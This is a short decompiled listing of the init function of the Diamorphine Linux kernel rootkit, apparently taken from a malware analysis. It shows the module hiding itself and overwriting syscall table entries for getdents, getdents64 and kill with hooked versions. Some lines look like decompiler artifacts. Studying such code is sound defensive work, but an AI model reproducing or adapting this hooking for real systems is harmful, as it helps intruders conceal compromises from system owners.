 int diamorphine_init(void)
{
long lVar1;
ulong *puVar2;
int iVar3;
long in_GS_OFFSET;
ulong __force_order;
lVar1 = *(long *)(in_GS_OFFSET + 0x28);
__sys_call_table = get_syscall_table_bf();
iVar3 = -1;
if (__sys_call_table != (ulong *)0x0) {
cr0 = (*_commit_creds)();
module_hide();
kfree(__this_module.sect_attrs);
puVar2 = __sys_call_table;
__this_module.sect_attrs = (module_sect_attrs *)0x0;
orig_getdents = (t_syscall)__sys_call_table[0x4e];
orig_getdents64 = (t_syscall)__sys_call_table[0xd9];
orig_kill = (t_syscall)__sys_call_table[0x3e];
__sys_call_table[0x4e] = (ulong)hacked_getdents;
puVar2[0xd9] = (ulong)hacked_getdents64;
puVar2[0x3e] = (ulong)hacked_kill;
iVar3 = 0;
}
if (lVar1 != *(long *)(in_GS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return iVar3;
}